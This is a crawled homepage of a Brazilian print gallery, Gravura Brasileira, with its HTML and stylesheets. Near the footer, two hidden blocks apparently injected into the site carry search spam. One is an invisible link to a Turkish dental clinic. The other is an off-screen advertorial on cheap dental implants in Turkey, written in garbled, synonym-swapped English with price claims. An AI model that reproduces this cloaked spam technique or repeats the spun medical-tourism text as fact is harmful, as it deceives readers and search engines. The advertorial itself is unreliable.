

--- FILE ---
content_type: text/html
request_url: http://cantogravura.com.br/
body_size: 16674
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<title>Gravura Brasileira</title>

<meta http-equiv="X-UA-Compatible" content="IE=8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache">
<meta name="expires" content="0">
<meta name="robots" content="all">
<meta name="robots" content="index,follow">
<meta name="author" content="Webcore">
<meta name="keywords" content="Galeria, Gravura, Brasileira, Alberto, Fuks, Eduardo, Besen, exposições, obras, acervo">
<meta name="description" content="A galeria Gravura Brasileira foi fundada em 1998 por Alberto Fuks e Eduardo Besen com a proposta de mostrar a gravura histórica e contemporânea em toda a sua diversidade com exposições temporárias e obras de acervo.">
<meta name="reply-to" content="webcore.com.br">

<!-- favicon -->
<link rel="shortcut icon" href="_img/favicon.ico" />

<!-- Work Tags -->
<link rel="image_src" href="http://www.gravurabrasileira.com/_img/facebook.jpg" />
<meta property="og:url" content="http://www.gravurabrasileira.com" />
<meta property="og:site_name" content="Gravura Brasileira" />
<meta property="og:type" content="website" />
<meta property="og:image" content="http://www.gravurabrasileira.com/_img/facebook.jpg" />
<meta property="og:title" content="Gravura Brasileira" />
<meta property="og:description" content="A galeria Gravura Brasileira foi fundada em 1998 por Alberto Fuks e Eduardo Besen com a proposta de mostrar a gravura histórica e contemporânea em toda a sua diversidade com exposições temporárias e obras de acervo." />

<link rel="stylesheet" href="_css/geral.css" type="text/css" media="screen" />
<link rel="stylesheet" href="_css/hd.css" type="text/css" media="screen" />

<link rel="stylesheet" href="_css/bd.css" type="text/css" media="screen" />

<link rel="stylesheet" href="_css/ft.css" type="text/css" media="screen" />

<script type="text/javascript" src="_js/swfobject.js"></script>

<!-- Reset -->
<link rel="stylesheet" href="_css/common/helper.css" type="text/css" media="screen" />
<link rel="stylesheet" href="_css/common/reset.css" type="text/css" media="screen" />



<!-- Mobile -->
<script type="text/javascript" src="http://m.charmin.com/js/jquery-1.6.2.min.js"></script>
<script type="text/javascript" src="_js/mobile/myscript.js"></script>
<link rel="stylesheet" href="_css/mobile.css" type="text/css" media="screen" />
<script>
var reEmail = /^.+\@.+\..+$/

// function isEmail implemented using regular expressions:
// total lines of code to examine string = 1, plus 1 above to define expression

function isEmail (s)

{   if (s == "")
       return false
    
    else {
       return reEmail.test(s)
    }
}
function Limpa()
{
	document.form1.email.value = "";
}
function Verifica()
{
	if (!isEmail(document.form1.email.value))
	{
		alert("Preencha um email válido");
		return false;
	}
	document.form1.submit()
}
</script>

</head>
<body>

<script type="text/javascript" src="_js/drop_down.js"></script>


<!-- MENU MOBILE -->
<div id="menu-mobile">
	<div id="topcontainerHome">
		<!-- MENU -->
		<div id="menucontainer">
			<div id="menu">
				<div id="menuimagecontainer-up"></div>
				<img id="menuimage-up" src="_js/mobile/img/transp.png"  alt="Expand Menu" width="88" height="27" title="Expand Menu"/>
			</div>
			
			<!-- Conteudo do menu -->	
			<div id="slideingmenu">
				<div class="menuitembg">
					<a href="index.asp?lang=pt" title="Home" class="menuitem">Home <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="galeria.asp?lang=pt" title="Galeria" class="menuitem">A Galeria <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="artistas.asp?lang=pt" title="Artistas" class="menuitem">Artistas <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="obras.asp?lang=pt" title="Obras" class="menuitem">Loja de Gravuras <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="licenciamento.asp?lang=pt" title="Licenciamento" class="menuitem">Licenciamento <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="exposicao-anteriores.asp?lang=pt" title="EXPOSIÇÕES - Anteriores" class="menuitem">Exposições - Anteriores <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="exposicao.asp?lang=pt" title="EXPOSIÇÕES - Atuais" class="menuitem">Exposições - Atuais <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="exposicao-proximas.asp?lang=pt" title="EXPOSIÇÕES - Próximas" class="menuitem">Exposições - Próximas <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="projeto.asp?lang=pt" title="Projeto" class="menuitem">Projeto  "Compre uma Gravura" <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="contato.asp?lang=pt" title="Contato" class="menuitem">Contato <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				
				<div id="menuimagecontainer-down"><img id="menuimage-down" src="_js/mobile/img/transp.png" width="88" height="27" /></div>
			</div>
			
		</div>
	</div>	
</div>
<!-- END MENU MOBILE -->	

<div id="hd">

  <h1>Gravura Brasileira</h1>
	<!--
	<div id="menu-swf">
		<script>
			
				swfobject.embedSWF("_swf/menu.swf", "menu-swf", "100%", "100%", "9.0.0");
			
		</script>
	</div>
	-->
	
	<ul id="quebras" class="dbfl">
		<li><a href="index.asp?lang=pt">Home</a></li>
		<li><a href="galeria.asp?lang=pt">A Galeria</a></li>
		<li><a href="artistas.asp?lang=pt">Artistas</a></li>
		<li class="projeto"><a href="obras.asp?lang=pt">Loja de<br /> Gravuras</a></li>
		<li><a href="licenciamento.asp?lang=pt">Licenciamento</a></li>
		<li class="item"><a href="#">Exposições</a>
			<ul id="submenu">
				<li class="menuparent"><a href="exposicao-anteriores.asp?lang=pt" onclick="selectMenu('$me');">Anteriores</a></li>
				<li class="menuparent"><a href="exposicao.asp?lang=pt" onclick="selectMenu('$me');">Atuais</a></li>
				<li class="menuparent"><a href="exposicao-proximas.asp?lang=pt" onclick="selectMenu('$me');">Próximas</a></li>          
			</ul>
		</li>
		<li class="projeto"><a href="projeto.asp?lang=pt">Projeto <br /> "Compre uma Gravura"</a></li>
		<li><a href="contato.asp?lang=pt">Contato</a></li>
	</ul>
	
	

	<!-- Lang -->
    <ul class="lang">
    	<li><a href="index.asp?lang=pt" title="Português">Português /</a></li>
        <li><a href="index.asp?lang=en" class="ingles" title="English">English</a></li>
    </ul>
	
	<!-- Busca -->
    <form action="obras.asp?lang=pt" method=GET name="formBuscaHeader" class="form-busca">
		<input type="hidden" name="lang" value="pt">
    	<input type="text" value="Buscar artista / gravura" name="busca" onClick="document.formBuscaHeader.busca.value = ''" />
        <input type="submit" class="button1" value="ok" />
    </form>
</div>


<div id="bd">
	<h2>Exposições Atuais</h2>
	<div class="swf-grande">
		<!--<a href="exposicao-detalhes.asp?lang=pt&expoId=6"><img src="customImages/thumbs/site2.jpg" width="724" height="300" /></a>-->
        <a href="exposicao.asp?lang=pt"><img src="customImages/thumbs/site2.jpg" width="724" height="300" /></a>
	</div>

	<div class="colunadireita">
		
		<div class="newsletter">
			<h2>Newsletter</h2>
			
				<p>Deixe aqui seu e-mail e receba notícias sobre nossa programação</p>
			
			<form action="index.asp" method="post" name="form1">
				<input type="text" class="email" name="email" value="Seu email" onClick="Limpa()"/>
				<input type="button" class="botao" value="ok" onClick="Verifica()" />
			</form>
		</div>
		<dl class="compreumagravura">
			<dt>Projeto 'Compre um Gravura'</dt>
			
			<dd><a href="projeto.asp?projetoId=13&lang=pt"><img src="customImages/projeto/cole home.jpg" class="imagem-compreumagravura"></a></dd>
		</dl>
	</div>
    <h2 class="destaques-tit">Destaques</h2>
    <div class="destaques">
	
        <dl>
            <dt class="imagem"><img src="customImages/destaque/exercicio findo (2)a120.jpeg" ></dt>
			<dt class="titulo"><strong>Poesia Visual por Decio PIGNATARI</strong></dt>
            <dd class="texto"><div><strong>Décio PIGNATARI</strong></div><div>acervo Gravura Brasileira</div><div>raro conjunto de obras de Décio Pignatari e do Movimento Concretista</div><div>revistas, livros, poesia visual e imp...</dd>
            <dd class="leiamais"><a href="destaques.asp?destaqueId=73&lang=pt">Leia mais&gt;&gt;</a></dd>
        </dl>

		
        <dl>
            <dt class="imagem"><img src="customImages/destaque/rebolo, litografia (120x120.jpg" ></dt>
			<dt class="titulo"><strong>Francisco REBOLO</strong></dt>
            <dd class="texto"><p>Série de gravuras originais - exclusividade galeria Gravura Brasileira</p><p>obras dos anos 1960/70 em metal, xilogravura e litografia</p><p> </p>...</dd>
            <dd class="leiamais"><a href="destaques.asp?destaqueId=71&lang=pt">Leia mais&gt;&gt;</a></dd>
        </dl>

		
    </div>
</div>
<div style="clear:both;"></div>
<div id="ft">
	<ul>
    	<li>
        	<a href="index.asp?lang=pt">Home&nbsp;</a>
        </li>
        <li>
        	<a href="galeria.asp?lang=pt">|&nbsp;A Galeria&nbsp;</a>
        </li>
        <li>
        	<a href="artistas.asp?lang=pt">|&nbsp;Artistas&nbsp;</a>
        </li>
        <li>
        	<a href="obras.asp?lang=pt">|&nbsp;Obras&nbsp;</a>
        </li> 
        <li>
        	<a href="licenciamento.asp?lang=pt">|&nbsp;Licenciamento&nbsp;</a>
        </li>
        <li>
        	<a href="exposicao.asp?lang=pt">|&nbsp;Exposições&nbsp;</a>
        </li>
        <li>
        	<a href="projeto.asp?lang=pt">|&nbsp;Projeto 'Compre um Gravura'&nbsp;</a>
        </li>
        <li>
        	<a href="contato.asp?lang=pt">|&nbsp;Contato</a>
        </li>         
    </ul>
    
    <em class="copyright">Copyright Gravura Brasileira</em>
    <p class="end">Rua Ásia, 219, Cerqueira César, São Paulo, SP - CEP 05413-030 - Tel. 11 3624.0301<br />
	Horário de funcionamento: Segunda a Sexta: 12h00 às 18h00 ou com hora marcada</p>
    <em class="webcore"><a href="http://www.webcore.com.br" rel="nofollow" target="_blank">site produzido por WEBCORE</a></em>
    
<div style="display:none">
<a href="https://disklinikleri.com.tr/" title="https://disklinikleri.com.tr/">https://disklinikleri.com.tr/</a>
</div>

</div>




 <script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-2207677-22");
pageTracker._trackPageview();
} catch(err) {}</script>



<div style="position: absolute; top: -3009px;">
<p><strong>Affordable <a href="https://www.re-type.com/assets/home/">Dental Implants in Turkey</a>: Quality and Economical Solutions</strong></p>
<p>Dental implants are one of the most effective and permanent answers for replacing missing enamel. However, the cost of implant remedy can be a subject for lots humans. Turkey has emerge as a main destination presenting <strong>less expensive dental implant treatments</strong>, imparting a technique to this trouble. In this article, we will discuss subjects which includes <strong>reasonably-priced dental implants in Turkey</strong>, <strong>in your price range dental implant fees</strong>, and the <strong>blessings of dental implants in Turkey</strong>.</p>
<h3><strong>Cheap Dental Implants in Turkey: Why Should You Choose Turkey?</strong></h3>
<p>Turkey has lately come to be a international hub for fitness tourism. The choice of <strong>cheap dental implants in Turkey</strong> is especially appealing to many worldwide sufferers. Dental clinics in Turkey provide offerings in modern-day centers equipped with present day technology, supplied by using experienced dentists. Additionally, the favorable trade price in Turkey extensively reduces treatment charges.</p>
<h3><strong>Economical Dental Implant Prices with High-Quality Treatment</strong></h3>
<p><strong>Economical dental implant fees</strong> in Turkey are considerably decrease in comparison to Europe and America. For instance, the price of a unmarried dental implant in Turkey may be 50-70% inexpensive than in Europe. This charge distinction is completed with out compromising the pleasant of substances used within the remedy technique. Clinics in Turkey provide services that meet international standards, earning the consider of sufferers.</p>
<h3><strong>Advantages of Dental Implants in Turkey</strong></h3>
<ol start="1">
  <li>
    <p><strong>Affordable Prices</strong>: Turkey stands out with its <strong>reasonably-priced dental implant</strong> treatments. Both remedy charges and accommodation and transportation fees are much more economical in comparison to different international locations.</p>
  </li>
  <li>
    <p><strong>High-Quality Materials</strong>: Clinics in Turkey use global-class implant manufacturers, ensuring long-lasting and dependable outcomes.</p>
  </li>
  <li>
    <p><strong>Experienced Dentists</strong>: Turkish dentists hold international education and certifications, giving sufferers peace of thoughts.</p>
  </li>
  <li>
    <p><strong>Combining Tourism and Treatment</strong>: Turkey is famous for its ancient and herbal beauty. Patients coming for dental implant remedy additionally have the opportunity to experience a vacation.</p>
  </li>
</ol>
<h3><strong>Dental Implant Prices in Turkey 2025</strong></h3>
<p>As of 2025, the common <strong>dental implant charges in Turkey</strong> are as follows:</p>
<ul>
  <li>
    <p>Single dental implant: three hundred-six hundred Euros</p>
  </li>
  <li>
    <p>Full mouth implant remedy: 2,000-five,000 Euros</p>
  </li>
</ul>
<p>These fees may additionally range depending at the scope of the remedy and the materials used. However, it's miles clean that fees in Turkey are substantially greater inexpensive compared to Europe and America.</p>
<h3><strong>Dental Implant Reviews and Recommendations in Turkey</strong></h3>
<p>Many sufferers who have undergone dental implant remedy in Turkey are extraordinarily glad with each the nice of remedy and the service supplied. Clinics in towns inclusive of Istanbul, Antalya, and Izmir provide unique applications for international patients. These packages encompass lodging, transfers, and translation offerings at some point of the treatment system.</p>
<h3><strong>Conclusion</strong></h3>
<p>Turkey has emerge as a worldwide fitness tourism destination with its <strong>reasonably-priced dental implant</strong> treatments. Both low-priced fees and notable services make Turkey a super vacation spot for dental implant treatment. If you need to replace your missing enamel and restore your smile, you may take advantage of dental implant possibilities in Turkey.</p>
<p><strong>Keywords</strong>: cheap dental implants in Turkey, budget friendly dental implant prices, benefits of dental implants in Turkey, dental implant costs in Turkey 2025, dental implant critiques in Turkey, low-priced dental implants, health tourism in Turkey.</p>
</div>
 
 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/hd.css
body_size: 3213
content:
/* ==== Header ==== */
#menu-mobile{display:none!important;}
#hd {
	background:#fff;
	display:block;
	margin:0 auto;
	width:1000px;
	height:78px;
}
/* Logo */
#hd h1 {
	background:url(../_img/hd_logo.jpg) center left no-repeat;
	display:block;
	width:178px;
	height:74px;
	float:left;
	margin:0;
	padding:0;
	text-indent:-5000px;
}
/* swf */
#hd #menu-swf {
	float:left;
	width:553px;
	height:55px;
	margin:5px 0 0 5px;
}

/* PortuguÃªs / InglÃªs */
#hd ul.lang {
	width:110px;
	float:right;
	margin:10px 0 0 0;
	padding:0;
}
#hd ul.lang li {
	list-style:none;
	float:left;
	clear:none;
}
#hd ul.lang li a {
	/*background:url(../_img/hd_ul_portugues.jpg) center left no-repeat;*/
	display:block; float:left;
	width:64px;
	height:17px;
	/*text-indent:-5000px;*/
	font-size:12px;
	font-family: arial;	
	color: #000;
	margin:3px 0 0 0px;
}
#hd ul.lang li a.ingles {
	/*background:url(../_img/hd_ul_ingles.jpg) center left no-repeat;*/
	display:block; float:left;
	width:39px;	
	height:17px;
	margin:3px 0 0 3px;
	/*text-indent:-5000px;*/
	font-size:12px;
	font-family: arial;	
	color: #000;
}
#hd ul.lang li a:hover{color:#ccc;}

/* Input - Form */
#hd form {
	width:200px;
	float:right;
	margin:10px 0 0 0;
	padding:0;
}
#hd form input {
	background:#CCCCCC;
	display:block;
	float:left;
	border:1px solid #666666;
	width:173px;
	height:13px;
	font-size:12px;
	padding:2px;
}
#hd form input.button1 {
	background:url(../_img/hd_form_ok.jpg) center left no-repeat;
	display:block;
	float:left;
	float:left;
	width:21px;
	height:21px;
	text-indent:-5000px;
	border:none;
	cursor:pointer;
}

/* Menu */
#hd ul#quebras {position:relative; width:580px; height:48px; display:block; float:left; padding:0; margin:10px 0 0 0;}
#hd ul#quebras li {display:block; float:left; margin:0 5px 0 0; height:48px;}
#hd ul#quebras li a {width:auto; display:block; float:left; text-align:left; font-size:.7em; text-indent:0;
	padding:30px 5px 4px 5px; background:#000; color:#fff;}
#hd ul#quebras li a:hover {opacity:0.55; -moz-opacity: 0.55; filter: alpha(opacity=55);}
#hd ul#quebras li.projeto a{padding:13px 5px 4px 5px; line-height:14px;}

#hd ul#quebras li.item ul#submenu{height:15px; left:-10px;}
#hd ul#quebras li.item ul#submenu li.menuparent{position:relative; width:auto; height:15px; float:left; left:-40px!important; color:#000; text-align:left; margin:0px 10px 0 0;}
#hd ul#quebras li.item ul#submenu li.menuparent a{ height:15px; color:#000; padding:0px; text-align:left; border-bottom:1; background:#fff;}
#hd ul#quebras li.item ul#submenu li.menuparent a:hover{opacity:0.55; -moz-opacity: 0.55; filter: alpha(opacity=55); background:#fff;}

/* Fix IE. Hide from IE Mac \*/
* html ul li {float: left; height:1%;}
* html ul li a {height:1%;}
/* End */

ul ul {position:absolute; height:15px; /**/display:none; float:left; left:0; margin:48px 0 0 300px; top:0px; list-style:none;}
li ul li a {padding:0px; margin:0; color:#000; text-align:left;} /* Sub Menu Styles */
li:hover ul ul, li.over ul ul { display:none; }
li:hover ul, li li:hover ul, li.over ul, li li.over ul { display: block; } /* The magic */

--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/bd.css
body_size: 4116
content:
/* ==== Principal ==== */
#bd {position:relative;
	width:1000px;
	display:block;
	margin:0 auto;
	background:url(../_img/bg.gif);
	border-top:3px solid #000000;
	padding:0;
	min-height:515px;
	line-height:16px;
}
#bd a {color:#FFFFFF;}

/* swf grande */
#bd h2 {
	background:url(../_img/home_h2-exposicoesatuais.gif) center left no-repeat;
	display:block;
	height:22px;
	width:98px;
	text-indent:-5000px!important;
	margin:10px 0 5px 10px;
	*margin:5px 0 5px 10px;
	padding:0;
}

#bd .swf-grande {
	float:left;
	display:block;
	width:723px;
	height:296px;
	margin:0 0 0 5px;
	padding:0;
}

/* Programação */
#bd .colunadireita {
	float:right;
	width:265px;
	_width:260px;
	margin:-25px 0 0 0;
}
#bd h2.colunatopodireitatit {
	background:url(../_img/home_h2-programacao.gif) center left no-repeat;
	display:block;
	width:75px;
	height:22px;
	float:left;
	margin:0;
	padding:0;	
}
#bd dl {
	display:block;
	width:250px;
	float:left;
	clear:both;
	padding:0;	
}
#bd dl dt {
	margin:0;
	padding:0;	
}
#bd dl dt b {
	color:#000;
	font-size:12px;
	font-weight:bold;
	line-height:7px;
}
#bd dl dd {
	font-size:12px;
	margin:0;
	padding:0;
}
/* botões */

#bd ul {
	display:block;
	float:right;
	width:230px;	
	margin:0;
	padding:0;
	margin:-263px 20px 0 0;
	*margin:0 10px 0 0;	
}

#bd ul li {
	list-style:none;
}
#bd ul li a {
	text-decoration:none;
	color:#000000;
	font-size:10px;
}
#bd ul li.left {
	float:left;
}
#bd ul li.right {
	float:right;
}

/* Newsletter - caption */
#bd .newsletter {
	float:left;
	display:block;
	width:260px;
	height:107px;
	margin:0;
	padding:0;
}
#bd .newsletter h2 {
	background:url(../_img/home_h2-newsletter.gif) center left no-repeat;
	height:24px;
	margin:0;
}
#bd .newsletter p {
	font-size:12px;
	display:block;
	width:200px;
	float:left;
	clear:both;
	margin:5px 0;
}

/* Newsletter - form */

#bd form {
	display:block;
	float:left;
	clear:both;
	width:231px;
	height:30px;
	background:#dcdcdc;
	padding:0;
}
#bd form input.email {
	width:165px;
	height:14px;
	margin:7px;
	*margin:4px;
	border:none;
}
#bd form input.botao {
	background:url(../_img/home_form-button.gif) center left no-repeat;
	width:17px;
	height:15px;
	border:none;
	margin:0 0 5px -8px;	
	*margin:-21px 0 0 -7px;
	text-indent:-5000px;
	*font-size:0;
	*line-height:30px;
	cursor:pointer;
}

/* Destaques */

#bd h2.destaques-tit {
	background:url(../_img/home_h2-destaques.gif) center left no-repeat;
	width:61px;
	height:22px;
	float:left;
	clear:both;
	margin:10px 0 0 5px;
}

#bd div.destaques {
	background:#666;
	float:left;
	width:999px;
	margin:5px 0 0 0; 
	padding-bottom:12px;
}

#bd div.destaques dl {
	display:block;
	float:left;
	width:470px;
	margin:15px 0 0 10px;
	padding:0;
	clear:none;
}
#bd div.destaques dl dt.imagem {
	float:left;
	margin:0 5px 0 0;
	width:124px;
	height:110px;
}
#bd div.destaques dl dt.imagem img{width:110px;}
#bd div.destaques dl dt.titulo {
	display:block;
	float:left;
	width:70%;
	font-size:14px;
	color:#FFFFFF;
	font-weight:bold;
	margin:0 0 0 0px;
}
#bd div.destaques dl dd.texto P {
	float:right;
	width:72%;
	font-size:12px;
	color:#FFFFFF;
	margin:5px 0 0 0;
}
#bd div.destaques dl dd.leiamais {
	
	display:block;
	float:right;
	width:72%;
	height:15px;
	margin:12px 0 0 0px;
	text-indent:-5000px;
	
}

#bd div.destaques dl dd.leiamais a {
background:url(../_img/home_dd-leiamais.gif) center left no-repeat;
	display:block;
	width:67px;
	height:15px;
	float:left;
}
/* Compre uma gravura */

#bd .compreumagravura {
	float:left;
	width:260px;
	display:block;
	margin:0;
}
#bd .compreumagravura dt {
	float:left;
	display:block;
	background:url(../_img/home_h2-compreumagravura.gif) center left no-repeat;
	width:165px;
	height:30px;
	text-indent:-5000px;
}
#bd .imagem-compreumagravura {
	width:250px;
	height:100px;
	float:left;
	margin:10px 0 0 0;
	padding:0;
	border:0;
	background:none;
	text-indent:-5000px;
}

--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/ft.css
body_size: 877
content:
/* ==== Footer ==== */

#ft {
	background:#fff;
	position:relative;
	display:block;
	margin:10px auto;
	width:1000px;
	height:80px;
}
#ft ul {
	height:25px;
	width:580px;
	margin:0 auto;
	padding:0;
	text-align:center;
}
#ft a {
	color:#000000;
}
#ft a:hover {
	text-decoration:underline;
}
#ft ul li {
	list-style:none;
	float:left;
}
#ft ul li a {
	font-size:11px;
	color:#999999;
	text-decoration:none;
}
#ft ul li a:hover {
	background:#999999;
	color:#FFFFFF;
	text-decoration:none;
}
#ft em {
	margin:0;
	padding:0;
	font-size:10px;
	font-style:normal;
}
#ft .copyright {
	position:absolute;
	bottom:40px;
	left:1px;
}
#ft .webcore {
	position:absolute;
	bottom:40px;
	right:1px;
}
#ft .end {
	font-size:11px;
	font-weight:bold;
	text-align:center;
	width:500px;
	color:#666;
	margin:0 auto;
	margin-top:5px;
}

--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/mobile.css
body_size: 15369
content:
/* 240/780px ################################################################################################ */
@media only screen and (min-width:240px) and (max-width:780px){


/* Menu mobile */
@charset "utf-8";
html {-webkit-text-size-adjust:none; }
* {margin:0px;padding:0px; -webkit-text-size-adjust:none;}
body{font-size:medium; background:#f2f2f2;}
img{border:none;}

/* Common */
.wrapper {width:100%!important;}
#topcontainerHome{width:100%; height:auto; padding-bottom:5px; background:#000;}
#menuimage-up{background:transparent url("../_js/mobile/img/menu-up.png") no-repeat 0 0; cursor:pointer; float:right;} /* btn top*/
#menuimagecontainer-down{padding-bottom:5px; background:#000; height:4px;}/* btn bottom */
#menuimage-down{background:url("../_js/mobile/img/menu-down.png") no-repeat scroll 0 0; cursor:pointer; float:right;}

/* Menu Mobile */
#slideingmenu{position:absolute; width:100%; display:none; top:0; z-index:305!important;}
#slideingmenu .menuitembg{background: url("../_js/mobile/img/menu-bg.png") repeat-x scroll 0 0 transparent; height:34px; color: inherit;}
#slideingmenu .menuitembg a.menuitem {background-color:transparent; color:#000; display: block; font-family: arial; font-size:14px; font-weight:bold; line-height:34px; margin:0 14px; text-decoration:none; vertical-align:middle; /*text-shadow: -1px 0 white, 0 1px white, 1px 0 white, 0 -1px white;*/}
#slideingmenu .menuitembg a.menuitem  span {float:right;}
#slideingmenu .menuitembg a.menuitem  span img {display:inline!important; margin-top:12px;}


/* Header */
#hd {width:99%!important; height:170px; margin:0 auto;}
#hd h1 {width:100%; height:74px; background:url(../_img/hd_logo.jpg) center center no-repeat; margin:0; padding:0; clear:both;}

/* Menu */
#hd ul#quebras {display:none!important;}
#menu-mobile{position:relative; width:99%; height:auto!important; display:block!important; z-index: 201!important;}
#hd ul.lang{clear:both;}
#hd form{margin:10px 0px 0 5px; float:left;}
#hd form.menu {width:100%; float:left; margin:10px 0px 0 0; padding:0;}
#hd form.form-busca{width:57%;}
#hd form.form-busca input{width:80%; display:block; float:Left;}
#hd form.form-busca .button1{width:23px; height:19px; margin-left:5px; display:block; float:Left; text-align:center; border:1px solid #414141;}

#bd {position:relative; width:99%!important; min-height:auto!important; height:auto!important; left:0%!important; margin-left:0px!important; overflow:hidden!important;}
#bd .swf-grande {position:relative; width:90%!important; height:auto!important; margin:8px 0 20px 4px!important; clear:both!important;}
#bd .swf-grande img{position:relative; width:99%!important; height:auto!important; clear:both!important;}
#bd img.mobile{width:100%!important; height:auto!important; margin:10px 0 0 2px!important;}
#bd form.mobile{width:98%!important; height:auto!important; margin:10px 0 0 2px!important;}
#bd form.mobile input{width:95%!important;}
#bd form.mobile textarea {width:95%!important; height:106px; margin:5px;}
#bd form.mobile label {width:200px!important; text-align:left!important; margin: 5px 0 0 5px!important;}
#bd form.mobile .check{position:relative; width:15px!important; height:15px!important; left:12px!important; margin:10px 0 0 0px!important;}
#bd form.mobile .checktext{position:relative; width:85%!important; left:5px!important; float:left!important; margin:10px 0 0 12px!important;}
#bd form.mobile .button{position:relative; width:60px!important; height:22px!important; left:12px!important; margin:10px 0 10px 0px!important;}
.mobile-320px img{width:100%!important; height:auto!important; margin:10px 0 0 2px!important;}
.mobile-320px p{position:relative; width:96%!important; height:auto!important; font-size:12px!important;}
.mobile-320px div{position:relative; width:96%!important; height:auto!important; font-size:12px!important; left:12px!important;}


#bd .colunadireita {float:left; width:97%; margin:15px 0 0 4px; clear:both;}
#bd h2 {width:97%!important; height:22px; margin:10px 0 5px 4px;}
#bd h2.colunatopodireitatit, #bd h2.expo, #bd h2.imprensa, #bd h2.anteriores {width:97%!important;}
#bd h2.h2mobile-home{position:relative; top:-5px;}
#bd h3, #bd h4 {width:95%!important;}
#bd p{width:96%!important; height:auto!important; font-size:12px!important;}
#bd dl {width:99%!important; margin:5px 0;}

#bd .newsletter {width:100%; height:auto;}
#bd .newsletter p {width:100%; height:auto;}

#bd form {width:100%; height:40px!important;}
#bd form {width:100%;}
#bd form input.email {width:82%!important; height:18px; padding:1px 2px; margin:8px 6px; float:left;}
#bd form input.botao {position: relative; height:18px; margin: 10px 4% 5px 0px; float:left; width: 20px!important; border: 1px solid #ccc;}

#bd .compreumagravura {width:100%;}
#bd .imagem-compreumagravura {width:100%; height:auto; margin:10px 0 0 0;}

#bd div.destaques {width:100%; margin:8px 0;}
#bd div.destaques dl {width:96%; margin:15px 0 0 5px; clear:both;}
#bd div.destaques dl dt.imagem {margin:0 4px 0 0; height:auto;}
#bd div.destaques dl dt.imagem img{width:110px;}
#bd div.destaques dl dt.titulo {width:56%; font-size:13px; font-weight:bold;}
